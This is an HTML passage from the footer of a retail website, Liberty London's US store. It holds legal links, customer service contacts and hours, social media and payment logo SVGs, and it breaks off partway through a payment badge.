<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
